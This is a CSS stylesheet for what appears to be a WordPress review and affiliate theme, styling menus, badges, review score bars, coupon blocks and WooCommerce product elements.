#toplistmenu ul li:nth-child(2n) {background-color: #f9f9f9;}
#toplistmenu ul li a{ font-size: 18px; line-height: 14px; border-bottom: 1px dotted #111; text-decoration:none}
#toplistmenu ul li a:hover{border-bottom: 1px dashed #111;}
#toplistmenu > ul li:before {background-color: #fb7203;border-radius: 50%;color: #fff;content: counter(item);counter-increment: item;float:left;height: 25px;line-height: 25px;margin: -3px 20px 20px 15px;text-align: center;width: 25px; font-weight: bold; font-size: 16px}
/*HELPERS*/
.inlinestyle{ display: inline-block;}
.text-center{ text-align: center;}
.floatleft{float: left}.floatright{float: right;}.font90{ font-size: 90%}.font80{font-size: 80%}.font110{font-size: 110%}.font120{font-size: 120%}.font130{font-size: 130%}.font140{font-size: 140%}
.mr5{margin-right: 5px !important}.mr10{margin-right: 10px !important}.mr15{margin-right: 15px !important}.mr20{margin-right: 20px !important}.ml5{margin-left: 5px !important}.ml10{margin-left: 10px !important}.ml15{margin-left: 20px !important}.ml20{margin-left: 20px !important}.mt10{margin-top: 10px !important}.mt5{margin-top: 5px !important}.mt15{margin-top: 15px !important}.mt20{margin-top: 20px !important}.mb10{margin-bottom: 10px !important}.mb15{margin-bottom: 15px !important}.mb20{margin-bottom: 20px !important}.mb25{margin-bottom: 25px !important}
body .bg_r_b{ background-position: right bottom !important;}body .bg_r_t{ background-position: right top !important;}body .bg_l_b{ background-position: left bottom !important;}body .bg_l_t{ background-position: left top !important;}
.img-thumbnail-block {display: inline-block;max-width: 100%;height: auto;padding: 4px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.re-form-input, .wpcf7 input, .wpcf7 textarea{box-sizing:border-box; width: 100%; outline:0; padding: 12px 10px; color: #444; background: none #fff; border-radius: 2px; transition: border-color 0.4s ease; height: auto; font-size: 15px;border:1px solid #ccc; margin-bottom: 5px; max-width: 100%; line-height: 18px }
.re-form-input:hover, .re-form-input:focus{ border:1px solid #444; }
.re-form-group label{ display: block; font-weight: bold; font-size: 14px; margin-bottom: 7px}

/*BADGES*/
.re-starburst { display: block; width: 55px; height: 55px; background: #77B21D; position: relative; text-align: center; text-decoration: none; color: #000; font-weight: bold; font-family: Arial, sans-serif; -moz-transition: -moz-transform 0.3s ease; -webkit-transition: -webkit-transform 0.3s ease; transition: transform 0.3s ease; -webkit-transform: rotate(-90deg); -moz-transform: rotate(-90deg); rotation: -90deg; }
.re-starburst strong { display: inline-block; margin-top: 19px; font: bold 11px/14px Arial; letter-spacing: 0; color: #fff; text-shadow: 0 1px 0 #999; }
.re-starburst span { display: block; width: 55px; height: 55px; background: #77B21D; -webkit-transform: rotate(11.25deg); -moz-transform: rotate(11.25deg); rotation: 11.25deg; }
.re-starburst:hover, .re-starburst:hover span { background: #fa0; color: #fff; }
.re-starburst:hover { -webkit-transform: rotate(270deg); -moz-transform: rotate(270deg); rotation: 270deg; }
.re-line-badge {color: #fff; padding: 5px 10px; background: #77B21D; text-shadow: 0 1px 0 #999; font: bold 10px/14px Roboto, Arial; position: relative; text-transform: uppercase; display: inline-block; z-index: 999}
.re-line-badge span:before{content: "★"; margin-right: 4px; font-size: 95%}
.re-line-badge span:after{content: "★"; margin-left: 4px; font-size: 95%}
.re-line-badge.re-line-table-badge span:before { width: 0; height: 0; border-style: solid; border-width: 0 8px 8px 0; border-color: transparent #333 transparent transparent; position: absolute; left: 0; top: 100%; content: ""; margin: 0 }
.re-line-badge.re-line-table-badge:before {width: 0;height: 0;border-style: solid;border-width: 14px 15px 0 0;border-color: #77B21D transparent transparent transparent;position: absolute;left: 100%;top: 0;content: "";}
.re-line-badge.re-line-table-badge:after{width: 0;height: 0;border-style: solid;border-width: 0 15px 14px 0;border-color: transparent transparent #77B21D transparent;position: absolute;left: 100%;bottom: 0;content: "";}
.re-line-badge.re-line-table-badge{box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);padding: 7px 14px;font: normal 14px/15px Arial; text-transform: none; position: absolute;top: 8px;left: -9px;}
.re-ribbon-badge {-webkit-font-smoothing: antialiased;  position: absolute;right: -5px; top: -5px;overflow: hidden;width: 100px; height: 100px;text-align: right; z-index: 999; pointer-events: none;}
.re-ribbon-badge span {font: bold 10px/28px Arial;color: #FFF;text-transform: uppercase;text-align: center;transform: rotate(45deg);width: 125px;display: block;background: #77B21D;box-shadow: 0 3px 10px -5px rgba(0, 0, 0, 1);position: absolute;top: 21px; right: -27px;}
.re-ribbon-badge span::before {content: "";position: absolute; left: 0px; top: 100%;z-index: -1;border-left: 3px solid #333;border-right: 3px solid transparent;border-bottom: 3px solid transparent;border-top: 3px solid #333;}
.re-ribbon-badge span::after {content: "";position: absolute; right: 0px; top: 100%;z-index: -1;border-left: 3px solid transparent;border-right: 3px solid #333;border-bottom: 3px solid transparent;border-top: 3px solid #333;}
.re-ribbon-badge.left-badge{ right: auto; left: -8px; text-align: left;}
.re-ribbon-badge.left-badge span{transform: rotate(-45deg);right: 0;}
.re-line-badge.re-line-big-label span:before { margin-right: 8px; }
.re-line-badge.re-line-big-label { padding: 8px 15px; margin: 16px auto; text-align: center; clear: both;font-size: 15px }
.top_single_area .re-line-badge{margin-bottom: 10px}

.re-starburst.badge_2, .re-starburst.badge_2 span, .re-line-badge.badge_2, .re-ribbon-badge.badge_2 span{background: #FFBC00;}
.table_view_charts .top_chart_item.ed_choice_col.badge_2, .table_view_charts .top_chart_item.ed_choice_col.badge_2 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_2 > ul > li:last-child:before{border-top: 1px solid #FFBC00;}
.table_view_charts .top_chart_item.ed_choice_col.badge_2 > ul > li:last-child{border-bottom:1px solid #FFBC00;}
.re-line-badge.re-line-table-badge.badge_2:before{border-top-color: #FFBC00}
.re-line-badge.re-line-table-badge.badge_2:after{border-bottom-color: #FFBC00}

.re-starburst.badge_3, .re-starburst.badge_3 span, .re-line-badge.badge_3, .re-ribbon-badge.badge_3 span{background: #F39200;}
.table_view_charts .top_chart_item.ed_choice_col.badge_3, .table_view_charts .top_chart_item.ed_choice_col.badge_3 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_3 > ul > li:last-child:before{border-top: 1px solid #F39200;}
.table_view_charts .top_chart_item.ed_choice_col.badge_3 > ul > li:last-child{border-bottom:1px solid #F39200;}
.re-line-badge.re-line-table-badge.badge_3:before{border-top-color: #F39200}
.re-line-badge.re-line-table-badge.badge_3:after{border-bottom-color: #F39200}

.re-starburst.badge_4, .re-starburst.badge_4 span, .re-line-badge.badge_4, .re-ribbon-badge.badge_4 span{background: #D50000;}
.table_view_charts .top_chart_item.ed_choice_col.badge_4, .table_view_charts .top_chart_item.ed_choice_col.badge_4 li:first-child:before, .table_view_charts .top_chart_item.ed_choice_col.badge_4 > ul > li:last-child:before{border-top: 1px solid #D50000;}
.table_view_charts .top_chart_item.ed_choice_col.badge_4 > ul > li:last-child{border-bottom:1px solid #D50000;}
.re-line-badge.re-line-table-badge.badge_4:before{border-top-color: #D50000}
.re-line-badge.re-line-table-badge.badge_4:after{border-bottom-color: #D50000}

/* Colors
================================================== */

a { color: #fb7203; }
article.post a.color_link, .related_articles .title_cat_related a, .commentlist .comment-content small a, .color_link, article em.emph, .sidebar .widget p a, nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before, .welcome-frase strong { color: #fb7203; }
nav.top_menu ul li ul { border-bottom: 2px solid #ff7200; }
.priced_block .btn_offer_block { background-color: #fb7203; text-shadow: 0 1px 0 #444; box-shadow: 0 2px 2px #E7E7E7; text-decoration: none !important; }
.priced_block .btn_offer_block:after { border-top: 1em solid transparent; border-left: 0.4em solid #fb7203; border-right: 0px transparent; border-bottom: 1em solid transparent; }
.priced_block .btn_offer_block:hover { background: #f99800; text-decoration: none }
.priced_block .btn_offer_block:hover:after { border-left-color: #f99800; }
.priced_block .btn_offer_block:active { background-color: #fb7203 !important; top: 2px; }
.priced_block .btn_offer_block:active:after { border-left-color: #fb7203; }
.main_slider .flex-control-paging li a.flex-active, .main_slider .flex-control-paging li a:hover { background: none repeat scroll 0 0 #FB7203; }
.btn_more:hover { background-color: #FB7203; border: 1px solid #FB7203; color: #fff }
.top_theme h5 strong { background: #ff7200; }
.widget.tabs .current { background: #ff7200; }
.sidebar .tabs-item .detail p a { color: #fb7203; }
.featured_slider .flex-control-paging li a.flex-active, .featured_slider .flex-control-paging li a:hover { background: #fb7203; }
.category_tab h5 a:hover { color: #ff7200; }
.footer-bottom .widget .title span { color: #ff7200; }
footer p a { color: #ff7200; }
.small_post .overlay .btn_more:hover { border: 1px solid #FB7203 }
.small_post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post .btn:hover { border-color: #fb7203; background: #fb7203; color: #ffffff; }
.post_slider .flex-control-nav li a.flex-active, .post_slider .flex-control-nav li a:hover { background: #fb7203; }
.campare_table table.one td strong.red { color: #fb7203; }
.author_quote { border-top: 3px solid #fb7203; }
.quick_view_btn a:hover { background-color: #fb7203 }
.wpsm-button.rehub_main_btn, .ap-pro-form-field-wrapper input[type="submit"] { border-radius: 3px !important; color: #fff; background-color: #fb7203 !important; background-image: none !important; box-shadow: 0 2px 0 #B35000 !important; text-transform: uppercase; border: none !important; height: auto !important; outline: 0 !important }
.wpsm-button.rehub_main_btn:hover, .ap-pro-form-field-wrapper input[type="submit"]:hover { background: #f99800 !important; background-position: left bottom !important }
.wpsm-button.rehub_main_btn:active, .ap-pro-form-field-wrapper input[type="submit"]:active { background-color: #fb7203 !important; top: 2px; box-shadow: none !important }
.custom-checkbox label.checked:before, .custom-radio label.checked:before { border: 1px solid #FB7203; }
.custom-checkbox label.checked:after { background-color: #FB7203; }
.custom-radio label.checked:after { background: #FB7203; }
.wpsm-members > strong:first-child { background: none repeat scroll 0 0 #fb7203; }
.comment-respond h3 a { color: #fb7203; text-decoration: underline }
.widget.tabs > ul > li:hover { color: #ffffff; background: #ff7200; }
.news_lettr p a { color: #ff7200; }
.footer-bottom .widget .f_menu li a:hover { color: #ff7200; text-decoration: underline; }
.gallery-pics .gp-overlay { box-shadow: 0 0 0 4px #ff7200 inset; }
#topcontrol:hover { background-color: #fb9826; }
.aff_offer_links .aff_name a, .rehub_feat_block .start_price span { color: #fb7203; }
.sidebar .tabs-item .detail .post-meta a{ color: #fb7203; }
.widget.outer_widget { border: none; margin: 0; padding: 0; }
input.mdf_button {background-color: #fb7203;}
.news_out_tabs > ul > li:hover, .news_out_tabs > ul > li.current, .re_carousel .controls:hover, .carousel-style-deal .re_carousel .controls{background-color: #fb7203;}

/* style for block header */

.block_style #main_header { width: 1200px; margin: 0 auto; }
.block_style header .logo-section { width: 1200px; }
.block_style header .header-top { border-left: none; border-right: none }
.block_style header .logo { margin-left: 20px; width: 433px }
.block_style header .search { margin-right: 20px; }

/* style for darksidebar */
.dark_sidebar > ul { margin-bottom: 0 }
.dark_sidebar .tabs-item { background-color: #212121; padding: 5px 0 }
.dark_sidebar { border-bottom: none; padding: 0; margin-top: 0 }
.widget.tabs.dark_sidebar > ul { margin-bottom: 0 }
.sidebar .dark_sidebar .tabs-item .detail h5 a { color: #fff }
.sidebar .dark_sidebar .tabs-item > div { border-bottom: 1px solid #515151; padding: 16px 20px}
.sidebar .dark_sidebar .tabs-item > div:hover{ background-color: #333}
.dark_sidebar .category_tab ul.cat_widget_custom li a { color: #fff }
.dark_sidebar .category_tab ul.cat_widget_custom li { border-bottom: 1px solid #515151; }
.sidebar .dark_sidebar .tabs-item > div.category_tab, .sidebar .dark_sidebar .category_tab ul.cat_widget_custom ul.children li { border-bottom: none; }
.sidebar .dark_sidebar .tagcloud a { color: #fff }
.sidebar .dark_sidebar .category_tab ul.cat_widget_custom li a span.drop_list { color: #ccc }
.dark_sidebar .lastcomm-item { border-bottom: 1px solid #515151; color: #fff }
.dark_sidebar .rate-line .count { background-color: #fff; color: #000 }
.dark_sidebar .lastcomm-item .lastcomm-cat a, .sidebar .dark_sidebar .tabs-item .detail .post-meta a.comm_meta { color: #ccc !important; }

/* style for branded pages */

#branded_img { width: 100%; margin: 0 auto; position: relative; z-index: 1; display: block; vertical-align: top; line-height: 0; text-align: center;overflow: hidden; }
#branded_img a { display: block; text-align: center;margin: 0 auto; }
#branded_img img { max-width: 100%; }

/* DIfferent styles*/

img.lazyimages {opacity: 0;transition: opacity .5s ease-in;}
.title_ecwid { font: bold 20px 'Roboto', trebuchet ms; margin-bottom: 15px;  }
.scrollsticky { -webkit-animation-name: scrollsticky; animation-name: scrollsticky; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; border-bottom: none !important; }
.stickyscroll_widget .news_lettr { background-image: none; }
.sidebar .stickyscroll_widget{ border-bottom: none; padding-bottom: 0}
.overlay_post_formats{ background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4); color: #FFFFFF; display: inline-block; font-size: 16px; padding: 3px 6px; position: absolute; left: 0; text-align: center; bottom: 0; width: auto; z-index: 102; line-height: 20px }
.overlay_post_formats.sale_format{  font-size: 12px; }
.overlay_post_formats.sale_format span{padding-left: 3px; font-weight: bold;}
.post_carousel_block .overlay_post_formats{bottom: auto; top: 0}
.overlay_editor i, .overlay_post_formats.sale_format i{ font-size: 15px; color: #FFCE54}
.overlay_editor span{ padding-left: 6px; line-height: 15px}
.overlay_post_formats.review_formats_gallery { font-size: 13px; }
.overlay_post_formats.review_formats_score { font: 700 12px/18px 'arial', trebuchet ms; background: none repeat scroll 0 0 #E43917; padding: 4px 8px; }
.tabs_img .overlay_post_formats.review_formats_score { display: inline-block; font: 32px/32px 'Roboto', trebuchet ms; left: 10px; padding: 10px; position: absolute; text-align: center; top: 10px; width: 38px }
.single_custom_bottom { margin: 10px auto; text-align: center; clear: both; }
.single_custom_bottom img { max-width: 100% }
.page_block { margin-bottom: 12px }
.music_spotify, .music_soundcloud { margin-bottom: 15px }
.custom_textarea { margin-bottom: 25px }
.vcard.author a { color: #fff !important; font-size: 10px !important }
#infscr-loading { bottom: -25px; position: absolute; left: 50%; text-align: center; width: 100px; margin-left: -50px }
.inf_scr_wrap_auto{ position: relative; overflow: hidden; padding: 5px 5px 10px 5px}
.inf_scr_wrap_auto #infscr-loading{ bottom: 0; }
#infscr-loading em { font-style: italic; margin-left: 7px }
.mediad_top, .mediad_before_content { margin-bottom: 15px }
.mediad .right_code { float: right; margin: 15px 0 15px 15px }
.mediad .left_code { float: left; margin: 15px 15px 15px 0 }
.errorpage span.error-text { color: #999999; font-size: 22px; }
.errorpage { text-align: center; }
.errorpage h2 { font-size: 95px; font-weight: 700; line-height: 148px; margin-bottom: 14px; text-align: center; }
.vcard.disauthor{ line-height: 10px; display: none;}
.categorytable li a, .categorytable p a{color:#fff; font-size:16px; text-decoration: none; padding:2px; display: inline-block;}
.categorytable li a:before, .categorytable p a:before{margin-right: 4px; font-family: FontAwesome; content: "\f105"; color:#fff;}
.categorytable li{list-style:none !important;}
.categorytable li a:hover{background-color:rgba(0,0,0,0.2);}
div#register-page {overflow: hidden;}
.chosen-container .chosen-results li.active-result{color:#111;}
.wprc-switch{ font-size: 15px; padding: 4px 10px; cursor: pointer;}
#anspress #ap-user-menu > li, #anspress .ap-about-stats li{ list-style: none;}
.ap-user-posts-title{font-size: 18px}
.widget .ap-stats-widget li .stat-label, .ap-widget-pos .ap-stats-widget li .stat-label{font-size: 13px}
@media (max-width: 468px){.wprc-content .left-section, .wprc-content .right-section {width: 100%; float: none; padding: 0}}
.page-template-favorites_list .re-favorites-posts img{ width: 50px; height: 50px; margin-right: 15px}
body > embed{display: none !important; /*FOUC FIX FOR MODERNIZR*/}
.rwp-u-review__sharing-icon{text-decoration: none !important;}
.header-top a.cart-contents { color: #111111; display: inline-block; font-size: 12px; margin-right: 8px; margin-top: 7px; }
.woocommerce a.add_to_cart_button, .woocommerce a.woo_loop_btn{ overflow: hidden;}
.woocommerce .add_to_cart_button:hover, .woocommerce a.woo_loop_btn:hover{ padding-right: 18px}
.woocommerce a.add_to_cart_button:after, .woocommerce a.woo_loop_btn:after{content: "+";position: absolute;transition: all 0.3s ease 0s;right: -30%;top: 6px !important;}
.woocommerce a.add_to_cart_button:hover:after, .woocommerce a.woo_loop_btn:hover:after{ right: 5px}
/*** effect - fade ***/
.imagechange3 .prodimglink .loop_product { position: absolute; top: 0px; left: 0px; width: 100% }
.imagechange3 .loop_product.front { opacity: 1; filter: alpha(opacity=100) }
.imagechange3:hover .loop_product.front { opacity: 0; filter: alpha(opacity=0) }
.imagechange3 .loop_product.back { opacity: 0; filter: alpha(opacity=0) }
.imagechange3:hover .loop_product.back { opacity: 1; filter: alpha(opacity=100) }
.imagechange3 .prodimglink .loop_product { transition: all .6s ease-in-out; -webkit-transition: all .6s ease-in-out; -moz-transition: all .6s ease-in-out; -ms-transition: all .6s ease-in-out; -o-transition: all .6s ease-in-out; }
.imagechange3:hover .prodimglink .loop_product { transition: all .8s ease-in-out; -webkit-transition: all .8s ease-in-out; -moz-transition: all .8s ease-in-out; -ms-transition: all .8s ease-in-out; -o-transition: all .8s ease-in-out; }


/*** Post review ***/

.user-rate { float: right; width: 98px; }
.rate-bar { position: relative; display: block; margin-bottom: 34px; width: 100%; background: #ddd; height: 14px; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-bar-title { position: absolute;  left: 0; font-size: 14px;top: -21px;}
.rate-bar-title span { display: block; height: 18px; line-height: 18px; }
.rate-bar-bar { height: 14px; width: 0px; background: #E43917; }
.rate-bar-percent { position: absolute; right: 0; top: -21px; font-size: 14px; height: 18px; line-height: 18px; font-weight: bold; }
.rate_bar_wrap { background: #f2f2f2; padding: 20px; margin-bottom: 25px; border: 1px dashed #aaa; box-shadow: 0 0 20px #F0F0F0; overflow: hidden }
.rate_bar_wrap .review-top { overflow: hidden; }
.rate_bar_wrap .review-top .overall-score { background: #E43917; width: 100px; text-align: center; float: left; margin: 0 20px 10px 0; }
.rate_bar_wrap .review-top .overall-score span.overall { font-size: 52px; color: #FFF;padding: 8px 0; display: block; line-height: 52px; }
.rate_bar_wrap .review-top .overall-score span.overall-text { background: #000; display: block; color: #FFF; font-weight: 700; padding: 6px 0; text-transform: uppercase; font-size: 11px; }
.rate_bar_wrap .review-top .overall-score .overall-user-votes {background-color: #111;color: #fff;font-size: 11px;line-height: 11px;padding: 8px 0;}
.rate_bar_wrap .review-top .review-text span.review-header { font-size: 32px; font-weight: 700; font-family: 'Roboto', trebuchet ms; color: #000; line-height: 32px; display: block; margin-bottom: 9px; }
.rate_bar_wrap .review-top .review-text p {margin: 0; }
.rate_bar_wrap .review-criteria { margin-top: 20px; border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 40px 0 0 0; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-line { margin-top: 10px; position: relative; }
.rate-line.rate-line-inner{ position: absolute; margin: 0; width: 100%; z-index: 100}
.rate-line .count { background: #222222; height: 21px; width: 27px; padding-top: 4px; position: absolute; color: white; font: 700 12px 'arial', trebuchet ms; text-align: center; top: -2px }
.rate-line .line { margin-left: 27px; width: 82%; background: none repeat scroll 0 0 #DCDCDC }
.rate-line.rate-line-inner .line { width: 100%; margin: 0; background: none transparent;}
.rate-line .line span { float: left; display: block; height: 20px; line-height: 20px; color: #fff; }
.rate-line.rate-line-inner .line span { padding-right: 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-align: right; width: 8%}
.rate-line .filled { background: #E43917; }
.star a { width: 16px; height: 15px; display: inline-block; }
span.stars-rate{font-size: 21px;height: 21px !important;line-height: 21px;width: 98px !important;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; background: none transparent !important;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; white-space: nowrap;}
.star-small span.stars-rate{font-size: 13px;height: 13px !important;line-height: 13px;width: 61px!important;background: none transparent !important}
span.stars-rate:before {content: '\f005\f005\f005\f005\f005';color: #ccc;}
span.stars-rate span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;background: none transparent !important}
span.stars-rate span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #F6A123;}
.rated-done span.stars-rate span { cursor: default; }
.rehub-rate-load { background: url("images/loaded.gif") no-repeat scroll center center rgba(0, 0, 0, 0); height: 16px; width: 16px; display: block; }
.review-header { display: block; font-size: 20px; font-weight: bold; }

/*AFFILIATE STYLES*/

.rehub_feat_block, .rehub_bordered_block { border: 1px solid #CECECE; box-shadow: 0 0 20px #F0F0F0; margin-bottom: 25px; padding: 18px 16px; overflow: hidden; clear: both; position: relative; background-color: #fff }
.rehub_feat_block .priced_block { margin: 0 !important; clear: none; }
.priced_block .price_count del { font-size: 13px; font-weight: normal; vertical-align: top; display: inline-block; opacity: 0.7}
.priced_block a.added_to_cart { display: block; clear: both; padding-top: 4px; font-size: 11px; }
.priced_block .price_count ins { text-decoration: none; }
.priced_block .price_count sup { font-size: 13px }
.rehub_feat_block div.offer_title { font: bold 18px/20px Roboto; margin-bottom: 5px }
.rehub_feat_block .offer_thumb { float: left; margin: 0 15px 10px 0; width: 120px; }
.rehub_feat_block .offer_thumb img { max-width: 120px; max-height: 140px }
.rehub_feat_block .aff_tag, .brand_logo_small { color: #666; font-size: 12px; line-height: 16px }
.rehub_feat_block .aff_tag img{ max-width: 90px; max-height: 25px; border: 1px solid #eee; padding: 2px 4px}
.rehub_feat_block .brand_logo_small img{max-width: 40px; height: auto; width: auto;}
.rehub_feat_block p { font-size: 13px; line-height: 18px; margin: 10px 0; }
.rehub_feat_block.table_view_block { display: table; margin: 15px auto;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; background-color: #fff  }
.block_with_coupon{ display: table-row;}
.rehub_feat_block.table_view_block .offer_thumb { position:relative;float: none; margin: 0; display: table-cell; vertical-align: middle; text-align: center; width: 120px; padding-right: 10px; padding-left: 5px }
.rehub_woo_review .rehub_feat_block.table_view_block { margin: 0 0 25px 0; }
.rehub_feat_block.table_view_block .buttons_col { width: 175px; text-align: center; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .desc_col { padding: 0 15px; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .priced_block p { border: medium none; float: none; margin: 0 0 8px !important; padding: 0 !important; }
.rehub_feat_block.table_view_block p { color: #111111; font: 13px/16px 'arial', trebuchet ms; margin: 12px 0; }
.rehub_feat_block.table_view_block .price_col p{margin: 8px 0;}
.rehub_feat_block.table_view_block .price_count { background-color: transparent; color: #111; font: 20px/20px Arial; padding: 0; }
.rehub_feat_block.table_view_block .btn_offer_block:after { border-width: 1em 0 1em 0.4em; display: none; }
.rehub_feat_block.table_view_block .btn_offer_block { display: block; float: none; font-size: 20px; line-height: 20px; margin: 0 auto; padding: 0.5em 0.3em 0.5em 0.4em; width: 130px; }
.rehub_feat_block.table_view_block .priced_block .price_count del, .top_rating_block .priced_block .price_count del { display: inline; font-size: 14px; color: #c1c1c1; vertical-align: top; }
.rehub_feat_block.table_view_block table.shop_attributes { line-height: 1.4em;font-size: 13px; border: 0; border-top: 1px dotted #ccc; margin-bottom: 1.618em; width: 100%; }
.rehub_feat_block.table_view_block table.shop_attributes th { width: 150px; font-weight: bold; padding: 8px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; text-align: left;  }
.rehub_feat_block.table_view_block table.shop_attributes td { font-style: italic; padding: 0 15px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; line-height: 1.5em; }
.rehub_woo_review_tabs .shop_attributes th { background-color: #f4f4f4}
.rehub_feat_block.table_view_block table.shop_attributes td p { margin: 0; padding: 8px 0; }
.rehub_woo_review_tabs { display: none; }
.rehub_woo_review_tabs:first-child {display: block;}
.btn_offer_block.loading:before { content: ""; position: absolute; top: 0; right: 0; left: 0; bottom: 0; background: url(images/woo/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65); }
.btn_offer_block.loading:after { display: none; }
.rehub_offer_coupon.free_coupon_width{ display: inline-block; margin-bottom: 20px; font: bold 15px Arial !important;}
.rehub_offer_coupon{padding: 5px 10px;border: 1px dashed #888;text-align: center; position: relative; font-size: 13px; clear: both;}
.post_offer_anons .rehub_offer_coupon{ display: inline-block;}
.post_offer_anons .not_masked_coupon{ line-height: 16px; padding: 8px 10px; }
.rehub_offer_coupon.btn_offer_block{ clear: none; border: none !important; transition: all 0.4s ease;}
.rehub_offer_coupon.zeroclipboard-is-hover.btn_offer_block{ opacity: 0.9; padding: 0.5em 0.5em 0.5em 0.6em;}
.rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #FF9300; cursor: pointer;}
.rehub_offer_coupon.zeroclipboard-is-hover i.fa{ color: #FF9300}
.offer_grid{ background-color: #fff}
.offer_grid span.cat_link_meta:before{display: none;}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #008DBF;}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover i.fa{color: #008DBF}
.rehub_offer_coupon.expired_coupon{border: 1px dashed #ddd;}
.rehub_offer_coupon.expired_coupon span{text-decoration: line-through;}
.rehub_offer_coupon.masked_coupon.expired_coupon{text-decoration: line-through !important;}
.offer_grid .rehub_offer_coupon.masked_coupon.expired_coupon{ position: static; padding: 5px}
.rehub_offer_coupon.expired_coupon i.fa{ display: none;}
.rehub_offer_coupon.masked_coupon:not(.btn_offer_block) {font: 13px Arial; font-weight: bold; text-align: center; text-transform: uppercase;}
.rehub_offer_coupon.masked_coupon i.fa{ font-weight: normal; font-size: 12px; color: #fb7203; padding-left: 6px; position: static; margin: 0; line-height: 14px; }
.rehub_offer_coupon span{ width: 100%; background: none transparent; border: none; text-align: center; }
.rehub_offer_coupon i.fa{ position: absolute; top: 50%; right: -12px; font-size: 18px; line-height: 18px;margin-top: -9px; color: #111;}
.rehub_offer_coupon i.fa-check-square{ font-size: 15px; color: #247600 !important; right: -7px}
.rehub_offer_coupon.btn_offer_block i{ display: none;}
.rehub_feat_block.table_view_block .rehub_offer_coupon, .top_rating_block .rehub_offer_coupon, .aff_prices .rehub_offer_coupon{ margin: 10px auto 0 auto; width: 120px}
.time_offer{ font-size: 10px; line-height: 20px}
.block_with_coupon .offer_title{font: 17px/18px Arial;}
.block_with_coupon .offer_title a, .rehub_feat_block .offer_title a{ text-decoration: none; color: #111;}
.rehub_feat_block.table_view_block .price_col{padding: 0 10px;width: 70px;vertical-align: middle;display: table-cell;text-align: center;}
.rehub_feat_block.table_view_block .block_with_coupon .price_count{font: bold 18px/16px Arial;}
.rehub_feat_block.table_view_block .block_with_coupon ins {text-decoration: none;}
.rehub_feat_block.table_view_block .block_with_coupon del{display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top; font-weight: normal;}
.wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt { border-radius: 3px !important; }
.wccm-thumb a, .wccm-catalog-item a.dashicons { text-decoration: none !important; }
.rehub_feat_block .add_to_wishlist, .rehub_feat_block .woocommerce a.compare.button {width: auto; height: auto; display: block; border-radius: 3px !important; padding: 4px 6px 4px 18px !important; font: bold 0/12px Arial !important; text-transform: uppercase; text-align: center; vertical-align: middle; cursor: pointer; background: none transparent !important; transition: all 0.4s ease 0s; position: relative; text-decoration: none; }
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{ font-size: 0 !important; padding: 4px 6px 4px 18px !important; background-color: transparent !important;}
.rehub_feat_block .add_to_wishlist:before { font-family: FontAwesome; position: absolute; left: 6px; font-size: 12px; content: "\f08a"; top: 4px; color: #ff7171; }
.rehub_feat_block .block_with_coupon a.compare.button:before{color: #111}
.rehub_feat_block .add_to_wishlist:hover:before, .rehub_feat_block a.compare.button:hover:before { color: #fff; }
.rehub_feat_block .woocommerce a.compare.button { text-shadow: none !important; box-shadow: none !important; border: none !important; background-image: none !important;  }
.rehub_feat_block a.compare.button:before { font-family: FontAwesome; line-height: 12px; position: absolute; left: 6px; font-size: 11px; top: 4px; color: #111; }
.yith-wcwl-add-to-wishlist { font-size: 12px; margin: 8px 0 }
.rehub_feat_block .yith-wcwl-add-to-wishlist { float: left; margin: 0; position: relative; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{ position: absolute; right: -22px; top: 2px}
.rehub_feat_block .yith-wcwl-wishlistexistsbrowse { margin-top: 2px; }
.yith-wcwl-add-button > a i, .wishlist_table .add_to_cart.button i { display: none; }
.rehub_feat_block .woocommerce.product.compare-button { float: left; margin-right: 5px; }
.rehub_feat_block .add_to_wishlist:hover, .rehub_feat_block .woocommerce a.compare.button:hover { background-color: #fb7203 !important; color: #fff !important }
.rehub_woo_review_tabs.pretty_woo { margin: 0 5px 5px 0; }
.pretty_woo a img{ max-width: 100px; height: auto;}
.pretty_woo a{ text-decoration: none;}
.sidebar .widget.yith-woocompare-widget a.title { font: bold 13px Arial; text-transform: none; }
.aff_offer_links { clear: both; }
.aff_offer_links.m25{margin-bottom: 25px}
.aff_offer_desc { overflow: hidden; }
.aff_offer_links_heading { border-top: 1px dashed #cecece; font: bold 14px Arial; padding: 10px 10px 10px 5px; margin: 10px 0 5px 0; position: relative; }
